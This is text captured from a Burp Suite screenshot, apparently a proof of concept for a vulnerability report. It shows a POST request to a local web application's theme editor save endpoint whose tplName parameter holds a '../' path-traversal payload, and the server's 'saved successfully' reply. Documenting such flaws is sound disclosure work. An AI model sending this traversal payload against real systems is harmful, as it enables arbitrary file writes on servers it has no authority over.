 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE xia SQL TsojanScan Fastjson scan APIKit APIFinder 搜索 设置
1 × 2 × +
发送 取消 < > 目标: http://localhost:8090 HTTP/1
请求
美化 Raw Hex MarkInfo \n
1 POST /admin/themes/editor/save HTTP/1.1
2 Host: localhost:8090
3 Content-Length: 55
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: zh-CN,zh;q=0.9
6 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept: application/json, text/javascript, */*; q=0.01
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://localhost:8090
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:8090/admin/themes/editor
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=eQCDRsAJWQHqC2J4V5hNtvWXiXVHBplyMVXPBUNl
19 Connection: keep-alive
20
21 tplName=../../../../../../../../1.txt&tplContent=552355
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json;charset=UTF-8
4 Date: Wed, 11 Dec 2024 10:00:11 GMT
5 Content-Length: 62
6
7 {
"code":1,
"msg":"保存成功！",
"devMsg":null,
"result":null
}
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 1
请求头 18
响应头 4
Inspector
说明
完成 208字节 | 2 millis
Event log (3) All issues (4) 内存: 485.4MB